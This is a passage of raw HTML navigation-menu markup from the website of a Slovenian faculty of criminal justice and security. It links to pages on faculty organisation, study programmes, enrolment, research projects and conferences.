ubermenu-item-unknown-[unk] ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://web01.fvv.um.si/vstopna-stran/o-fakulteti/organiziranost/vodstvo-fakultete/"><span class="ubermenu-target-title ubermenu-target-text">Vodstvo fakultete</span></a></li><li id="menu-item-596" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-596 ubermenu-item-auto ubermenu-item-unknown-[unk] ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://web01.fvv.um.si/vstopna-stran/o-fakulteti/organiziranost/organi-fakultete/"><span class="ubermenu-target-title ubermenu-target-text">Organi fakultete</span></a></li><li id="menu-item-2931" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2931 ubermenu-item-auto ubermenu-item-unknown-[unk] ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://web01.fvv.um.si/vstopna-stran/o-fakulteti/organiziranost/strokovne-sluzbe/"><span class="ubermenu-target-title ubermenu-target-text">Strokovne službe</span></a></li><li id="menu-item-1098" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1098 ubermenu-item-auto ubermenu-item-unknown-[unk] ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://web01.fvv.um.si/vstopna-stran/o-fakulteti/organiziranost/katedre/"><span class="ubermenu-target-title ubermenu-target-text">Katedre</span></a></li><li id="menu-item-2283" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2283 ubermenu-item-auto ubermenu-item-unknown-[unk] ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://web01.fvv.um.si/fvv-zaposleni"><span class="ubermenu-target-title ubermenu-target-text">Imenik zaposlenih</span></a></li><li id="menu-item-772" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-772 ubermenu-item-auto ubermenu-item-unknown-[unk] ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://web01.fvv.um.si/vstopna-stran/o-fakulteti/programski-svet/"><span class="ubermenu-target-title ubermenu-target-text">Programski svet</span></a></li></ul></li><li id="menu-item-28" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-has-children ubermenu-item-28 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Aktualno</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-28 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-2090" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2090 ubermenu-item-auto ubermenu-item-unknown-[unk] ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://web01.fvv.um.si/vstopna-stran/o-fakulteti/dogodki/"><span class="ubermenu-target-title ubermenu-target-text">Dogodki</span></a></li><li id="menu-item-3665" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-3665 ubermenu-item-auto ubermenu-item-unknown-[unk] ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://web01.fvv.um.si/vstopna-stran/o-fakulteti/novice/"><span class="ubermenu-target-title ubermenu-target-text">Novice</span></a></li><li id="menu-item-2057" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2057 ubermenu-item-auto ubermenu-item-unknown-[unk] ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://web01.fvv.um.si/vstopna-stran/o-fakulteti/usposabljanja/"><span class="ubermenu-target-title ubermenu-target-text">Usposabljanja</span></a></li></ul></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Zapri</li></ul></li><li id="menu-item-37" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-has-children ubermenu-item-37 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Študij</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-37 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear" ><li id="menu-item-230" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-has-children ubermenu-item-230 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Študijski programi</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-230 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-1395" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1395 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://web01.fvv.um.si/vstopna-stran/studij/vs-varnost-in-policijsko-delo/"><span class="ubermenu-target-title ubermenu-target-text">VS Varnost in policijsko delo</span></a></li><li id="menu-item-1394" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1394 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://web01.fvv.um.si/vstopna-stran/studij/vs-varnost-in-policijsko-delo-2/"><span class="ubermenu-target-title ubermenu-target-text">VS Informacijska varnost</span></a></li><li id="menu-item-1393" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1393 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://web01.fvv.um.si/vstopna-stran/studij/uni-varstvoslovje/"><span class="ubermenu-target-title ubermenu-target-text">UNI Varstvoslovje</span></a></li><li id="menu-item-1404" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1404 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://web01.fvv.um.si/vstopna-stran/studij/mag-varstvoslovje/"><span class="ubermenu-target-title ubermenu-target-text">MAG Varstvoslovje</span></a></li><li id="menu-item-1409" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1409 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://web01.fvv.um.si/vstopna-stran/studij/dr-varstvoslovje/"><span class="ubermenu-target-title ubermenu-target-text">DR Varstvoslovje</span></a></li></ul></li><li id="menu-item-1598" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1598 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://#"><span class="ubermenu-target-title ubermenu-target-text">Študij</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-1598 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li class=" ubermenu-autocolumn menu-item-1598-col-0 ubermenu-item-level-2 ubermenu-column ubermenu-column-1-1 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-1598-col-0"><ul class="ubermenu-submenu ubermenu-submenu-id-1598-col-0 ubermenu-submenu-type-stack" ><li id="menu-item-3357" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-3357 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://web01.fvv.um.si/oglasna-deska/"><span class="ubermenu-target-title ubermenu-target-text">Oglasna deska</span></a></li><li id="menu-item-1318" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1318 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://web01.fvv.um.si/vstopna-stran/studij/govorilne-ure/"><span class="ubermenu-target-title ubermenu-target-text">Govorilne ure</span></a></li><li id="menu-item-1413" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://web01.fvv.um.si/vstopna-stran/studij/izpiti/"><span class="ubermenu-target-title ubermenu-target-text">Izpiti</span></a></li><li id="menu-item-3613" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-3613 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://web01.fvv.um.si/vstopna-stran/studij/praksa-in-prakticno-delo/"><span class="ubermenu-target-title ubermenu-target-text">Praksa in praktično delo</span></a></li><li id="menu-item-1574" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1574 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://web01.fvv.um.si/vstopna-stran/studij/zaklkjucna-dela/"><span class="ubermenu-target-title ubermenu-target-text">Zaključna dela</span></a></li><li id="menu-item-1463" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://web01.fvv.um.si/vstopna-stran/studij/navodila-obrazci/"><span class="ubermenu-target-title ubermenu-target-text">Navodila &#038; obrazci</span></a></li><li id="menu-item-1325" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1325 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://web01.fvv.um.si/vstopna-stran/studij/tutorstvo/"><span class="ubermenu-target-title ubermenu-target-text">Tutorstvo</span></a></li><li id="menu-item-3524" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-3524 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://web01.fvv.um.si/vstopna-stran/studij/studenti-s-posebnim-statusom/"><span class="ubermenu-target-title ubermenu-target-text">Študenti s posebnim statusom</span></a></li><li id="menu-item-1468" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1468 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://web01.fvv.um.si/vstopna-stran/studij/komisija-za-studijske-zadeve/"><span class="ubermenu-target-title ubermenu-target-text">Komisija za študijske zadeve</span></a></li></ul></li></ul></li><li id="menu-item-3277" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3277 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Vpis</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-3277 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-3286" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-3286 ubermenu-item-auto ubermenu-item-unknown-[unk] ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://web01.fvv.um.si/vstopna-stran/studij/e-vpis/"><span class="ubermenu-target-title ubermenu-target-text">E-vpis</span></a></li><li id="menu-item-3285" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-3285 ubermenu-item-auto ubermenu-item-unknown-[unk] ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://web01.fvv.um.si/vstopna-stran/studij/studentska-anketa/"><span class="ubermenu-target-title ubermenu-target-text">Študentska anketa</span></a></li><li id="menu-item-3284" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-3284 ubermenu-item-auto ubermenu-item-unknown-[unk] ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://web01.fvv.um.si/vstopna-stran/studij/pogoji-za-napredovanje-v-visji-letnik/"><span class="ubermenu-target-title ubermenu-target-text">Pogoji za napredovanje v višji letnik</span></a></li><li id="menu-item-3283" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-3283 ubermenu-item-auto ubermenu-item-unknown-[unk] ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://web01.fvv.um.si/vstopna-stran/studij/vpis-absolventskega-staza/"><span class="ubermenu-target-title ubermenu-target-text">Vpis absolventskega staža</span></a></li><li id="menu-item-3282" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-3282 ubermenu-item-auto ubermenu-item-unknown-[unk] ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://web01.fvv.um.si/vstopna-stran/studij/ponovni-vpis-v-letnik/"><span class="ubermenu-target-title ubermenu-target-text">Ponovni vpis v letnik</span></a></li><li id="menu-item-3281" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-3281 ubermenu-item-auto ubermenu-item-unknown-[unk] ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://web01.fvv.um.si/vstopna-stran/studij/podaljsanje-statusa-studenta/"><span class="ubermenu-target-title ubermenu-target-text">Podaljšanje statusa študenta</span></a></li><li id="menu-item-3280" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-3280 ubermenu-item-auto ubermenu-item-unknown-[unk] ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://web01.fvv.um.si/vstopna-stran/studij/vloga-za-studijsko-komisijo/"><span class="ubermenu-target-title ubermenu-target-text">Vloga za študijsko komisijo</span></a></li><li id="menu-item-3279" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-3279 ubermenu-item-auto ubermenu-item-unknown-[unk] ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://web01.fvv.um.si/vstopna-stran/studij/vpis-brez-statusa/"><span class="ubermenu-target-title ubermenu-target-text">Vpis brez statusa</span></a></li><li id="menu-item-3278" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-3278 ubermenu-item-auto ubermenu-item-unknown-[unk] ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://web01.fvv.um.si/vstopna-stran/studij/sprememba-nacina-studija/"><span class="ubermenu-target-title ubermenu-target-text">Sprememba načina študija</span></a></li></ul></li><li id="menu-item-54" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-has-children ubermenu-item-54 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Uporabno</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-54 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-1591" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1591 ubermenu-item-auto ubermenu-item-unknown-[unk] ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://web01.fvv.um.si/vstopna-stran/studij/kontakti/"><span class="ubermenu-target-title ubermenu-target-text">Kontakti</span></a></li><li id="menu-item-3358" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-3358 ubermenu-item-auto ubermenu-item-unknown-[unk] ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://web01.fvv.um.si/knjiznica/"><span class="ubermenu-target-title ubermenu-target-text">Knjižnica</span></a></li><li id="menu-item-3359" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3359 ubermenu-item-auto ubermenu-item-unknown-[unk] ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://aips.um.si/"><span class="ubermenu-target-title ubermenu-target-text">AIPS</span></a></li><li id="menu-item-3360" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3360 ubermenu-item-auto ubermenu-item-unknown-[unk] ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://estudij.um.si/"><span class="ubermenu-target-title ubermenu-target-text">E-študij</span></a></li><li id="menu-item-1340" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1340 ubermenu-item-auto ubermenu-item-unknown-[unk] ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://web01.fvv.um.si/vstopna-stran/o-fakulteti/organiziranost/organi-fakultete/studentski-svet/"><span class="ubermenu-target-title ubermenu-target-text">Študentski svet</span></a></li><li id="menu-item-1351" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1351 ubermenu-item-auto ubermenu-item-unknown-[unk] ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://web01.fvv.um.si/vstopna-stran/studij/karierni-center/"><span class="ubermenu-target-title ubermenu-target-text">Karierni center</span></a></li><li id="menu-item-1330" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1330 ubermenu-item-auto ubermenu-item-unknown-[unk] ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://web01.fvv.um.si/vstopna-stran/studij/storitve-ikt/"><span class="ubermenu-target-title ubermenu-target-text">Storitve IKT</span></a></li><li id="menu-item-1345" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1345 ubermenu-item-auto ubermenu-item-unknown-[unk] ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://web01.fvv.um.si/vstopna-stran/studij/nacionalna-mobilnost/"><span class="ubermenu-target-title ubermenu-target-text">Nacionalna mobilnost</span></a></li><li id="menu-item-1945" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1945 ubermenu-item-auto ubermenu-item-unknown-[unk] ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://web01.fvv.um.si/vstopna-stran/o-fakulteti/alumni/"><span class="ubermenu-target-title ubermenu-target-text">Alumni</span></a></li></ul></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Zapri</li></ul></li><li id="menu-item-60" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-current-menu-ancestor ubermenu-item-has-children ubermenu-item-60 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Raziskovalna dejavnost</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-60 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear" ><li id="menu-item-878" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-current-menu-ancestor ubermenu-current-menu-parent ubermenu-item-has-children ubermenu-item-878 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Predstavitev</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-878 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-876" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-current-menu-item ubermenu-page_item ubermenu-page-item-852 ubermenu-current_page_item ubermenu-item-876 ubermenu-item-auto ubermenu-item-unknown-[unk] ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://web01.fvv.um.si/vstopna-stran/raziskovalna-dejavnost/institut-za-varstvoslovje/"><span class="ubermenu-target-title ubermenu-target-text">Inštitut za varstvoslovje</span></a></li><li id="menu-item-875" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-875 ubermenu-item-auto ubermenu-item-unknown-[unk] ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://web01.fvv.um.si/vstopna-stran/raziskovalna-dejavnost/raziskovalni-interesi-raziskovalcev/"><span class="ubermenu-target-title ubermenu-target-text">Raziskovalni interesi raziskovalcev</span></a></li><li id="menu-item-1544" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1544 ubermenu-item-auto ubermenu-item-unknown-[unk] ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://web01.fvv.um.si/vstopna-stran/raziskovalna-dejavnost/mrezenje/"><span class="ubermenu-target-title ubermenu-target-text">Aktivnosti raziskovalcev / mreženje</span></a></li><li id="menu-item-1205" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1205 ubermenu-item-auto ubermenu-item-unknown-[unk] ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://web01.fvv.um.si/vstopna-stran/raziskovalna-dejavnost/mednarodne-indeksirane-podatkovne-zbirke/"><span class="ubermenu-target-title ubermenu-target-text">Mednarodne indeksirane podatkovne zbirke</span></a></li></ul></li><li id="menu-item-62" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-has-children ubermenu-item-62 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Programska skupina</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-62 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-881" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-881 ubermenu-item-auto ubermenu-item-unknown-[unk] ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://web01.fvv.um.si/vstopna-stran/raziskovalna-dejavnost/programska-skupina/"><span class="ubermenu-target-title ubermenu-target-text">Varnost v lokalnih skupnostih</span></a></li></ul></li><li id="menu-item-63" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-has-children ubermenu-item-63 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Projekti</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-63 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-902" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-902 ubermenu-item-auto ubermenu-item-unknown-[unk] ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://web01.fvv.um.si/vstopna-stran/raziskovalna-dejavnost/mednarodni-projekti/"><span class="ubermenu-target-title ubermenu-target-text">Mednarodni projekti</span></a></li><li id="menu-item-907" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-907 ubermenu-item-auto ubermenu-item-unknown-[unk] ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://web01.fvv.um.si/vstopna-stran/raziskovalna-dejavnost/temeljni-in-ciljni-raziskovalni-projekti/"><span class="ubermenu-target-title ubermenu-target-text">Temeljni in ciljni raziskovalni projekti</span></a></li><li id="menu-item-3679" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-3679 ubermenu-item-auto ubermenu-item-unknown-[unk] ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://web01.fvv.um.si/vstopna-stran/raziskovalna-dejavnost/ostali-projekti/"><span class="ubermenu-target-title ubermenu-target-text">Ostali projekti</span></a></li></ul></li><li class="ubermenu-divider"><hr/></li><li id="menu-item-72" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-has-children ubermenu-item-72 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Konferenčna dejavnost</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-72 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-926" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-926 ubermenu-item-auto ubermenu-item-unknown-[unk] ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://web01.fvv.um.si/vstopna-stran/raziskovalna-dejavnost/criminal-justice-in-central-and-eastern-europe/"><span class="ubermenu-target-title ubermenu-target-text">Criminal Justice in Central and Eastern Europe</span></a></li><li id="menu-item-925" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-925 ubermenu-item-auto ubermenu-item-unknown-[unk] ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://web01.fvv.um.si/vstopna-stran/raziskovalna-dejavnost/dnevi-varstvoslovja/"><span class="ubermenu-target-title ubermenu-target-text">Dnevi varstvoslovja</span></a></li><li id="menu-item-3534" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-3534 ubermenu-item-auto ubermenu-item-unknown-[unk] ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" 